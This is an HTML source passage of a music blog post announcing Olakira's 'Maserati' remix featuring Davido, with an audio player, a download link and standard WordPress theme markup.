3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-block-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-block-patterns-style-frontend-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-blog-magazine-basic-style-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='vw-blog-magazine-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}.page-template-custom-home-page .logo{position: static; padding:0; border-top: 2px solid ; border-bottom: 1px solid ;}#header{margin-top: 30px;}.postbox smallpostimage{}.new-text{padding: 10px 25px;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{font-weight: 700;}.main-navigation a{text-transform:Uppercase;}.main-navigation a{}#our-services .blogbutton-small{font-size: 14;}#our-services .blogbutton-small{text-transform:Uppercase;}#our-services .blogbutton-small{letter-spacing: ;}.footer h3, .footer .wp-block-search .wp-block-search__label{text-align: left;}.footer .widget{text-align: left;}.copyright p{width:100%; text-align:center; float:none;}.footer{background-attachment: scroll !important;}.footer{background-position: center center!important;}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.woocommerce span.onsale{border-radius: 100px;}.header, .logo{background-position: center top!important;}.footer h3, a.rsswidget.rss-widget-title{letter-spacing: 1px;}.footer h3, a.rsswidget.rss-widget-title{font-size: 25px;}.footer h3{text-transform:Capitalize;}.footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (min-width:768px) {.bradcrumbs{text-align:start;}}
/*# sourceURL=vw-blog-magazine-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/custom.js?ver=6.9" id="vw-blog-magazine-customscripts-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/wow.js?ver=6.9" id="jquery-wow-js"></script>
<link rel="https://api.w.org/" href="https://topnaijamusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topnaijamusic.com/wp-json/wp/v2/posts/24902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topnaijamusic.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://topnaijamusic.com/olakira-feat-davido-maserati-remix/" />
<link rel='shortlink' href='https://topnaijamusic.com/?p=24902' />
					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" sizes="32x32" />
<link rel="icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" />
<meta name="msapplication-TileImage" content="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo.jpeg" />
<style>
#submit {
    display:none;
}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://topnaijamusic.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-24902 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vw-blog-magazine">
<script type="text/javascript">
    aclib.runAutoTag({
        zoneId: 'p0cprgimp2',
    });
</script>

<header role="banner">
  <a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
  
  <div id="header">
    <div class="header-menu close-sticky ">
      <div class="container">
        <div class="row">
          <div class="col-lg-3 col-md-4 align-self-center">
            <div class="search-box">
              <form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>            </div>
          </div>
          <div class="col-lg-6 col-md-3 align-self-center">
                          <div class="toggle-nav mobile-menu">
                <button onclick="vw_blog_magazine_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
              </div>
                        <div id="mySidenav" class="nav sidenav">
              <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">                
                <div class="main-menu clearfix"><ul id="menu-menu1" class="clearfix mobile_nav"><li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-425"><a href="https://topnaijamusic.com/category/music/">MUSIC</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://topnaijamusic.com/category/video/">VIDEO</a></li>
<li id="menu-item-14529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://topnaijamusic.com/copyright-dmca/">Copyright and DMCA</a></li>
<li id="menu-item-27517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27517"><a href="https://afrodigitalz.com">PROMOTE YOUR MUSIC &#038; VIDEOS</a></li>
</ul></div>                <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_blog_magazine_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
              </nav>
            </div>
          </div>
          <div class="col-lg-3 col-md-5 align-self-center">
            <div class="social">
                          </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="logo">
          <div class="site-logo">
<style>
.custom-logo {
	height: 144px;
	max-height: 240px;
	max-width: 240px;
	width: 144px;
}
</style><a href="https://topnaijamusic.com/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1.jpeg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1.jpeg 240w, https://topnaijamusic.com/wp-content/uploads/_pda/2024/06/cropped-top-naija-music-logo-1-181x181.jpeg 181w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                      </div>

          <div class="header-image bg-image" style="background-image: url(https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix.jpg)">
      <img width="700" height="700" src="https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix.jpg" class="attachment-vw-blog-magazine-post-image size-vw-blog-magazine-post-image wp-post-image" alt="" decoding="async" srcset="https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix.jpg 700w, https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix-181x181.jpg 181w, https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix-640x640.jpg 640w" sizes="(max-width: 700px) 100vw, 700px" />    </div>

  </header>


<main id="maincontent" role="main">
  <div class="middle-align container">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                      <div class="bradcrumbs">
                <a href="https://topnaijamusic.com"></a> <a href="https://topnaijamusic.com/category/uncategorized/" rel="category tag">All Music</a>,<a href="https://topnaijamusic.com/category/music/" rel="category tag">MUSIC</a><span> Olakira Feat. Davido – Maserati (Remix)</span>             </div>
                    <article id="post-24902">
    <div class="single-post">
        <div class="content-vw">
            <h1>Olakira Feat. Davido – Maserati (Remix)</h1>
                            <div class="metabox">
                                            <span class="entry-date"><i class="far fa-calendar-alt"></i><a href="https://topnaijamusic.com/2020/09/25/">September 25, 2020<span class="screen-reader-text">September 25, 2020</span></a></span><span>|</span> 
                    
                                            <span class="entry-author"><i class="fas fa-user"></i><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span> 
                    
                                            <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span><span>|</span> 
                    
                                            <i class="fas fa-clock"></i><span class="entry-time">11:30 am</span>
                     
                                    </div>
                        <hr class="big">
            <hr class="small">
                            <div class="feature-box">
                  <img width="700" height="700" src="https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix.jpg 700w, https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix-181x181.jpg 181w, https://topnaijamusic.com/wp-content/uploads/2020/09/Olakira-Ft.-Davido-Maserati-Remix-640x640.jpg 640w" sizes="(max-width: 700px) 100vw, 700px" />                </div>
            <hr>
                                        <div class="single-post-category mt-3">
                    <span class="category">Categories:</span>
                    <ul class="post-categories">
	<li><a href="https://topnaijamusic.com/category/uncategorized/" rel="category tag">All Music</a></li>
	<li><a href="https://topnaijamusic.com/category/music/" rel="category tag">MUSIC</a></li></ul>                </div>
                        <div class="entry-content">
                <p style="text-align: justify;">Afro-Pop and RnB singer/producer, Olakira has unlocked the remix to his smash hit single titled “Maserati“.</p>
<p style="text-align: justify;">Apparently, the remix to song “Maserati” features Nigerian serial hit-maker, Davido who delivered on the record.</p>
<p style="text-align: justify;">Moreover, the new song was produced and written by Olakira, promising his sweetheart a tastefully different kind of love and of course, a ride in his “Maserati”.</p>
<audio class="wp-audio-shortcode" id="audio-24902-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://cldup.com/ye4n2LDyGp.mp3?_=1" /><a href="https://cldup.com/ye4n2LDyGp.mp3">https://cldup.com/ye4n2LDyGp.mp3</a></audio>
<p><a href="https://cloudup.com/files/iphuHerZjF9/download"><img decoding="async" class="aligncenter size-full wp-image-20140" src="https://topnaijamusic.com/wp-content/uploads/2019/02/top-naija-music.gif" alt="" width="150" height="55" /></a></p>
                            </div>
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://topnaijamusic.com/simi-no-longer-beneficial/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Simi – No Longer Beneficial</span></a></div><div class="nav-next"><a href="https://topnaijamusic.com/donikonxop-the-hakkadon-explosion/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">DonIkonXOP &#8211; The Hakkadon Explosion (Gospel)</span></a></div></div>
	</nav>        </div>
    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-13949" class="inner-service post-13949 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-music">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="595" height="593" src="https://topnaijamusic.com/wp-content/uploads/2017/10/id-cabasaa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnaijamusic.com/wp-content/uploads/2017/10/id-cabasaa.jpg 595w, https://topnaijamusic.com/wp-content/uploads/2017/10/id-cabasaa-300x300.jpg 300w, https://topnaijamusic.com/wp-content/uploads/2017/10/id-cabasaa-100x100.jpg 100w, https://topnaijamusic.com/wp-content/uploads/2017/10/id-cabasaa-182x181.jpg 182w" sizes="auto, (max-width: 595px) 100vw, 595px" />                                </div>
                                                        <h2 class="section-title"><a href="https://topnaijamusic.com/download-id-cabasa-x-9ice-weapon/">DOWNLOAD: ID Cabasa X 9ice – WEAPON<span class="screen-reader-text">DOWNLOAD: ID Cabasa X 9ice – WEAPON</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://topnaijamusic.com/2020/09/25/">October 18, 2017<span class="screen-reader-text">October 18, 2017</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">4:42 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Any weapon fashioned against me them go try but “E No Go Work”, Coded Tunes General ID Cabasa drops this nationwide jam of the year titled “Weapon” featuring Living Things</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://topnaijamusic.com/download-id-cabasa-x-9ice-weapon/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                            <div class="col-xl-4 col-lg-6 col-md-6 col-12">
                    <article id="post-16082" class="inner-service post-16082 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-music">
                        <div class="post-main-box">
                                                            <div class="box-image">
                                    <img width="351" height="420" src="https://topnaijamusic.com/wp-content/uploads/2018/03/9ice-–-Mio-Mind-Prod.-By-Puffy-Tee.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnaijamusic.com/wp-content/uploads/2018/03/9ice-–-Mio-Mind-Prod.-By-Puffy-Tee.jpg 351w, https://topnaijamusic.com/wp-content/uploads/2018/03/9ice-–-Mio-Mind-Prod.-By-Puffy-Tee-151x181.jpg 151w" sizes="auto, (max-width: 351px) 100vw, 351px" />                                </div>
                                                        <h2 class="section-title"><a href="https://topnaijamusic.com/download-9ice-mio-mind-prod-by-puffy-tee/">DOWNLOAD: 9ice – MIO MIND (Prod. By Puffy Tee)<span class="screen-reader-text">DOWNLOAD: 9ice – MIO MIND (Prod. By Puffy Tee)</span></a></h2>
                                                            <div class="post-info p-2 my-3">
                                                                      <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://topnaijamusic.com/2020/09/25/">March 16, 2018<span class="screen-reader-text">March 16, 2018</span></a></span><span>|</span>
                                  
                                                                      <i class="fas fa-user me-2"></i><span class="entry-author"><a href="https://topnaijamusic.com/author/admin/">admin<span class="screen-reader-text">admin</span></a></span><span>|</span>
                                  
                                                                      <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
                                  
                                                                      <i class="fas fa-clock me-2"></i><span class="entry-time">12:20 pm</span>
                                                                                                    </div>
                                                        <div class="new-text">
                                <div class="entry-content">
                                                                                                                          <p>Alapomeji Ancestor Records presents another amazing song from her frontline act – 9ice . This amazing piece is titled “Mio Mind“, produced by Puffy Tee. Download and Enjoy!</p>
                                                                                                                  </div>
                            </div>
                                                            <div class="more-btn">
                                    <a href="https://topnaijamusic.com/download-9ice-mio-mind-prod-by-puffy-tee/">Read More<span class="screen-reader-text">Read More</span><span class="top-icon"></span></a>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </article>
                </div>
                    </div>
    </div>
</article>
          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div class="sidebar" >    
    <aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search For Songs/Videos</h3><form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://afrodigitalz.com/"><img width="300" height="300" src="https://topnaijamusic.com/wp-content/uploads/2018/10/promotion.gif" class="image wp-image-18900  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="block-8" class="widget widget_block"></aside>	
</div></div>
      </div>
        <div class="clearfix"></div>
  </div>
</main>


<footer role="contentinfo">
            <div class="copyright-wrapper footer">
            <div class="container">
                                <div class="row">
                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                <h3 class="widget-title">Search</h3>
                                <form method="get" class="search-form" action="https://topnaijamusic.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field header-search" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>                            </aside>
                                            </div>

                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                    <aside id="archives" class="widget py-3" role="complementary" >
                                <h3 class="widget-title">Archives</h3>
                                <ul>
                                    	<li><a href='https://topnaijamusic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://topnaijamusic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topnaijamusic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://topnaijamusic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topnaijamusic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/08/'>August 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topnaijamusic.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topnaijamusic.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topnaijamusic.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topnaijamusic.com/2020/12/'>December 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/11/'>November 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/10/'>October 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/09/'>September 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/08/'>August 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/07/'>July 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/06/'>June 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/05/'>May 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/04/'>April 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/03/'>March 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/02/'>February 2020</a></li>
	<li><a href='https://topnaijamusic.com/2020/01/'>January 2020</a></li>
	<li><a href='https://topnaijamusic.com/2019/12/'>December 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/11/'>November 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/10/'>October 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/09/'>September 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/08/'>August 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/07/'>July 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/06/'>June 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/05/'>May 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/04/'>April 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/03/'>March 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/02/'>February 2019</a></li>
	<li><a href='https://topnaijamusic.com/2019/01/'>January 2019</a></li>
	<li><a href='https://topnaijamusic.com/2018/12/'>December 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/11/'>November 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/10/'>October 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/09/'>September 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/08/'>August 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/07/'>July 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/06/'>June 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/05/'>May 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/04/'>April 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/03/'>March 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/02/'>February 2018</a></li>
	<li><a href='https://topnaijamusic.com/2018/01/'>January 2018</a></li>
	<li><a href='https://topnaijamusic.com/2017/12/'>December 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/11/'>November 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/10/'>October 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/09/'>September 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/08/'>August 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/07/'>July 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/06/'>June 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/05/'>May 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/04/'>April 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/03/'>March 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/02/'>February 2017</a></li>
	<li><a href='https://topnaijamusic.com/2017/01/'>January 2017</a></li>
	<li><a href='https://topnaijamusic.com/2016/12/'>December 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/11/'>November 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/10/'>October 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/09/'>September 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/08/'>August 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/07/'>July 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/06/'>June 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/05/'>May 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/04/'>April 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/03/'>March 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/02/'>February 2016</a></li>
	<li><a href='https://topnaijamusic.com/2016/01/'>January 2016</a></li>
	<li><a href='https://topnaijamusic.com/2015/12/'>December 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/11/'>November 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/10/'>October 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/09/'>September 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/08/'>August 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/07/'>July 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/06/'>June 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/05/'>May 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/04/'>April 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/03/'>March 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/02/'>February 2015</a></li>
	<li><a href='https://topnaijamusic.com/2015/01/'>January 2015</a></li>
	<li><a href='https://topnaijamusic.com/2014/12/'>December 2014</a></li>
	<li><a href='https://topnaijamusic.com/2014/03/'>March 2014</a></li>
                                </ul>
                            </aside>
                                            </div>

                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="meta" class="widget py-3" role="complementary" >
                                <h3 class="widget-title">Meta</h3>
                                <ul>
                                                                        <li><a href="https://topnaijamusic.com/wp-login.php">Log in</a></li>
                                                                    </ul>
                            </aside>
                                            </div>

                    <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                    <aside id="categories" class="widget py-3" role="complementary">
                                <h3 class="widget-title">Categories</h3>
                                <ul>
                                    	<li class="cat-item cat-item-1"><a href="https://topnaijamusic.com/category/uncategorized/">All Music</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://topnaijamusic.com/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://topnaijamusic.com/category/interviews/">INTERVIEWS</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://topnaijamusic.com/category/lyrics/">LYRICS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topnaijamusic.com/category/music/">MUSIC</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://topnaijamusic.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://topnaijamusic.com/category/snippets/">SNIPPETS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://topnaijamusic.com/category/sponsored-music/">SPONSORED</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://topnaijamusic.com/category/video/">VIDEO</a>
</li>
                                </ul>
                            </aside>
                                            </div>
                </div>
            </div>
            </div>
        </div>
     
            <div id="footer-1" class="footer-2">
            <div class="container">
              	<div class="copyright text-center">
                    <p><a href=https://www.buywptemplates.com/products/free-wordpress-blog-theme target='_blank'>Blog WordPress Theme</a><a href="https://www.vwthemes.com/" target='_blank'> By VWThemes </a></p>
                                                                                                                                        <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                          	</div>
            </div>
          	<div class="clear"></div>
        </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vw-blog-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="countdown-script-js-extra">
/* <![CDATA[ */
var iveCountAjax = {"ajaxurl":"https://topnaijamusic.com/wp-admin/admin-ajax.php","api_nonce":"7efca1b319","api_url":"https://topnaijamusic.com/wp-json/ive/v1/","countdownNonce":"88359e5657","ivenow":"{\"now\":\"12\\/5\\/2025 01:15:04\"}"};
//# sourceURL=countdown-script-js-extra
/* ]]> */
</script>
